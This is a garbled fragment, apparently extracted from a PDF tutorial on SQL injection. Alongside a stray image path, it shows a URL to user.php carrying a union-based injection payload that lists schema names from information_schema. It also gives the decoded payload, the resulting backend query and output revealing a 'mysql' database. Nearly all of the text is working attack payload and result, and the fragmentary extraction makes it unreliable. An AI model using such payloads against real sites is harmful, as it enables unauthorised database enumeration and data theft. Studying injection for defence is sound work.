 88.188/user.php?username=root' and 1=2 union all select 1,schema_name,3 from information_schema.schemata limit 5,1%23
: root' and 1=2 union all select 1,schema_name,3 from information_schema.schemata limit 5,1
select id,name,pass from user where name = 'root' and 1=2 union all select 1,schema_name,3
]:mysql [pass]:3